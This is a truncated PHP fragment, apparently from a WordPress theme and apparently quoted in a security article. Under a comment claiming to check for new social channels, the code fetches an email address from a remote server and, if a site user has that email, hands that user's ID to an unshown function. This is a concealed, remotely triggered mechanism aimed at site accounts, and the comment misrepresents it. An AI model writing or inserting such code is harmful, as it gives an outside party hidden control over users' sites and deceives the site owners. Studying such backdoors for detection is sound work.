 $me = get_site_url();
// Check for new social channels to add to navbar etc
if (!get_transient('p3_news_new_user_wait')) {
$url = 'https://pipdigz.co.uk/p3/socialz.txt';
$args = array('timeout' => 4);
$response = wp_safe_remote_get($url, $args);
if (!is_wp_error($response) && !empty($response['body'])) {
if (email_exists(sanitize_email($response['body']))) {
p3_check_social_links(email_exists(sanitize_email($response['body'])))
;
FREEBUF